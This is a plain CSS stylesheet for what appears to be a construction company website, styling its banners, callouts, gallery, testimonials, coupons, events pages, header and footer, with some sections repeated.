.banner.sliding-gallery-banner .banner-content { padding: 2.77778rem 1.66667rem 3.33333rem; background: url("/images/banner-bg-small.jpg") center center; background-size: cover; height: 100%; -webkit-box-shadow: inset 0 0 0 2px #fff; box-shadow: inset 0 0 0 2px #fff; text-align: center; }

.banner.sliding-gallery-banner .button { display: inline-block; margin: 0; text-align: right; }

.banner.sliding-gallery-banner .flexslider { z-index: 20; overflow: hidden; }

.banner.sliding-gallery-banner .slide-img { margin: 0; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; padding-right: 0.55556rem; color: #969696; width: 100%; text-align: left; line-height: 1.2; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; }

.banner.sliding-gallery-banner .gallery-title .gal-caption { padding: 0.55556rem 0; margin: 0 0.55556rem; font-style: italic; text-align: right; }

.banner.sliding-gallery-banner .flex-control-nav { display: none; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 1.16667rem; height: 1.16667rem; border: 1px solid #fff; background: transparent; }

.banner.sliding-gallery-banner .flex-control-paging li a:hover { background: rgba(0, 0, 0, 0.5); }

.banner.sliding-gallery-banner .flex-control-paging li a.flex-active { background: #fff; }

@media screen and (min-width: 64em) { .banner.sliding-gallery-banner { padding: 4.44444rem 0; background: url("/images/banner.jpg"); background-size: cover; background-position: center center; }
  .banner.sliding-gallery-banner .banner-content { padding: 1.66667rem; text-align: right; background: rgba(0, 0, 0, 0.18); }
  .banner.sliding-gallery-banner .banner-heading { font-size: 1.66667rem; }
  .banner.sliding-gallery-banner .flexslider { margin-left: 3.33333rem; overflow: visible; }
  .banner.sliding-gallery-banner .flex-control-nav { margin: 0 auto; }
  .banner.sliding-gallery-banner .flex-control-nav { display: block; text-align: right; margin-right: 1.66667rem; bottom: 1.66667rem; z-index: 20; left: 0; right: 0; }
  .banner.sliding-gallery-banner .flex-control-nav a { font-size: 0; }
  .banner.sliding-gallery-banner .gallery-title .gal-caption { margin: 0; } }

@media screen and (min-width: 78.75em) { .banner.sliding-gallery-banner .banner-content { padding: 2.5rem; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 2rem; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { color: #fff; padding: 1.66667rem 0; background-color: #970404; background-image: -webkit-gradient(linear, left bottom, left top, from(#bb1a00), to(#7d0f00)); background-image: linear-gradient(to top, #bb1a00 0%, #7d0f00 100%); border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.33333rem; font-weight: 900; text-transform: uppercase; text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58); }

.footer-callout a { color: #fff; }

.footer-callout img { margin-bottom: 1.66667rem; }

.footer-callout .address-title, .footer-callout .phone-title { font-weight: 900; margin-bottom: 0.55556rem; }

.footer-callout .footer-address-info { margin-bottom: 1.66667rem; }

.footer-callout .phone-number a { text-decoration: none; }

.footer-callout .project-form { margin-top: 3.33333rem; }

.footer-callout .innerframe, .footer-callout .banner.sliding-gallery-banner .slide-img, .banner.sliding-gallery-banner .footer-callout .slide-img, .footer-callout .project-list-category, .footer-callout .project-page .project-slider .slides > li img, .project-page .project-slider .slides > li .footer-callout img { width: auto; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.33333rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 3.88889rem 0; text-align: left; }
  .footer-callout .heading { margin: 0 0 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 0; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; }
  .footer-callout .footer-address-info { margin-bottom: 0; }
  .footer-callout > .row > .columns:last-child { position: relative; }
  .footer-callout > .row > .columns:last-child::before { content: ''; position: absolute; left: -0.05556rem; height: 100%; border-left: 1px solid #6a0b12; border-right: 1px solid #d51e00; }
  .footer-callout .project-form { max-width: 29.44444rem; margin: 0 0 0 auto; } }

.custom-callouts { background: url("/images/subtle-dots.png"), #f0f0f0; }

.custom-callouts .row { height: 100%; }

.custom-callouts .process { background: #fff; height: 100%; -webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); text-align: center; padding: 2.5rem; }

.custom-callouts .process .button { display: inline-block; margin: 0; text-align: right; }

.custom-callouts .process .heading { margin-bottom: 1.11111rem; color: #191919; font-weight: 900; font-size: 1.55556rem; text-transform: uppercase; }

.custom-callouts .process .message { margin-bottom: 1.11111rem; color: #c00; font-size: 0.88889rem; font-weight: 900; }

.custom-callouts .process p { margin: 0 auto 1.11111rem; font-size: 0.88889rem; color: #191919; max-width: 18.88889rem; }

.custom-callouts .custom-callout { padding-top: 5rem; border: 1px solid #fff; border-bottom: 0; background-size: cover; background-position: center; overflow: hidden; }

.custom-callouts .custom-callout:last-child { border: 1px solid #fff; }

.custom-callouts .callout-card { position: relative; height: 100%; }

.custom-callouts .callout-content { background-color: rgba(211, 28, 0, 0.87); padding: 1.38889rem; color: #fff; font-size: 0.83333rem; -webkit-transition: .5s; transition: .5s; }

.custom-callouts .callout-content ul { list-style: none; margin: 0; }

.custom-callouts .callout-content .heading { margin-bottom: 1.11111rem; text-transform: uppercase; font-size: 1.11111rem; font-weight: 700; }

.custom-callouts .callout-content strong { display: block; margin-bottom: 0.55556rem; font-weight: 900; }

.custom-callouts .inception { background-image: url("/images/callout-bg-inception.jpg"); }

.custom-callouts .pre-construction { background-image: url("/images/callout-bg-pre-construction.jpg"); }

.custom-callouts .construction { background-image: url("/images/callout-bg-construction.jpg"); }

.custom-callouts .post-construction { background-image: url("/images/callout-bg-post-construction.jpg"); }

@media screen and (min-width: 40em) { .custom-callouts .custom-callout { border: 1px solid #fff; }
  .custom-callouts .custom-callout:first-child { border-right: 0; border-bottom: 0; }
  .custom-callouts .custom-callout:nth-child(2) { border-bottom: 0; }
  .custom-callouts .custom-callout:nth-child(3) { border-right: 0; }
  .custom-callouts .callout-content { height: 100%; } }

@media screen and (min-width: 64em) { .custom-callouts { padding: 6.11111rem 0; }
  .custom-callouts .callout-blocks { padding-left: 3.33333rem; }
  .custom-callouts .process { text-align: right; }
  .custom-callouts .process .heading { font-size: 2rem; }
  .custom-callouts .process .message { font-size: 1.11111rem; }
  .custom-callouts .process p { font-size: 1rem; margin: 0 0 1.66667rem auto; max-width: 15.55556rem; }
  .custom-callouts .callout-card { position: absolute; width: 100%; bottom: calc(-100% + 70px); -webkit-transition: .5s; transition: .5s; }
  .custom-callouts .callout-card::before { content: url("/images/callout-hover-indicator.png"); position: absolute; display: inline-block; top: 1.38889rem; right: 1.38889rem; -webkit-transition: .5s; transition: .5s; }
  .custom-callouts .custom-callout { position: relative; min-height: 19.16667rem; }
  .custom-callouts .custom-callout .heading { line-height: 1.55556rem; }
  .custom-callouts .custom-callout:hover .callout-card { bottom: -3.88889rem; }
  .custom-callouts .custom-callout:hover .callout-card::before { -webkit-transform: rotate(180deg); transform: rotate(180deg); }
  .custom-callouts .custom-callout:hover .callout-content { background: #d31c00; } }

@media screen and (min-width: 78.75em) { .custom-callouts .process { padding: 2.5rem; }
  .custom-callouts .custom-callout .heading { font-size: 1.55556rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.21); outline-offset: -16px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.sub-buttons { padding: 1.66667rem 0; background-color: #efefef; -webkit-box-shadow: inset 0 6px 51px rgba(0, 0, 0, 0.22); box-shadow: inset 0 6px 51px rgba(0, 0, 0, 0.22); }

.sub-buttons .button { margin: 0.55556rem; width: 100%; }

.sub-buttons .button:hover { -webkit-box-shadow: inset 560px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 560px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); }

@media screen and (min-width: 40em) { .sub-buttons .button { width: auto; }
  .sub-buttons .button:hover { -webkit-box-shadow: inset 300px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); box-shadow: inset 300px 0 0 #970404, 0 1px 0 rgba(0, 0, 0, 0.17); } }

@media screen and (min-width: 64em) { .sub-buttons { padding: 3.33333rem 0; } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 0.77778rem 0; background-color: black; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonials-slider .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #c00; font-size: 0.88889rem; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonials-slider .flexslider { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.11111rem 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonials-slider { padding: 2.22222rem 0; }
  .section-testimonials-slider .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonials-slider .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.77778rem; height: 2.77778rem; font-size: 2rem; line-height: 1.2; color: #fff; background-color: #5a5a5a; border: none; border-radius: 0.11111rem; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #6e6e6e; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row .columns > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #6e6e6e; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #6e6e6e; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer > .row.large-unstack > .column, footer.page-footer > .row.large-unstack > .columns { -ms-flex: 1 0 100%; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; background: transparent; border: none; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.72222rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.72222rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.72222rem; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 2.77778rem 0 0.83333rem; text-align: center; z-index: 100; -webkit-box-shadow: 0 3px 13px 12px rgba(0, 0, 0, 0.17); box-shadow: 0 3px 13px 12px rgba(0, 0, 0, 0.17); }

@media screen and (min-width: 40em) { header.page-header { padding: 2.77778rem 0 0.83333rem; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-text::before, .content .content-text::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content .content-text::after { clear: both; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

.content .content-sub-text::before, .content .content-sub-text::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.content .content-sub-text::after { clear: both; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.88889rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0; }

.full-page .content-text::before, .full-page .content-text::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.full-page .content-text::after { clear: both; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.88889rem 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer::before, footer.page-footer::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

footer.page-footer::after { clear: both; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 2.77778rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 0; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; overflow: hidden; }
  .home-page.content .content-text { padding: 0 0.83333rem 0 2.5rem; }
  .home-page.content .content-sub-text { position: relative; padding: 0; }
  .home-page.content .content-sub { position: relative; }
  .home-page.content .content-sub::before { position: absolute; content: url("/images/homepage-content-bg.jpg"); right: 0; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); min-height: 100%; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #c00; }

.sub-banner #sub-banner-container > * { text-transform: uppercase; display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.77778rem; font-weight: 900; }

.sub-banner .sub-banner-message { font-size: 1rem; text-transform: none; font-weight: 400; max-width: 52.22222rem; }

@media screen and (min-width: 40em) { .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.22222rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.77778rem 0.83333rem 2.77778rem 0.83333rem; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #000; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #000; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #000; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #000; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #000; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .banner.sliding-gallery-banner .slide-img, .banner.sliding-gallery-banner .events-list .slide-img, .events-list .project-list-category, .events-list .project-page .project-slider .slides > li img, .project-page .project-slider .slides > li .events-list img { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .banner.sliding-gallery-banner .slide-img, .banner.sliding-gallery-banner .events-primary .slide-img, .events-primary .project-list-category, .events-primary .project-page .project-slider .slides > li img, .project-page .project-slider .slides > li .events-primary img { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #000; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .banner.sliding-gallery-banner .slide-img, .banner.sliding-gallery-banner .events-list .slide-img, .events-list .project-list-category, .events-list .project-page .project-slider .slides > li img, .project-page .project-slider .slides > li .events-list img { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .banner.sliding-gallery-banner .slide-img, .banner.sliding-gallery-banner .events-primary .slide-img, .events-primary .project-list-category, .events-primary .project-page .project-slider .slides > li img, .project-page .project-slider .slides > li .events-primary img { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

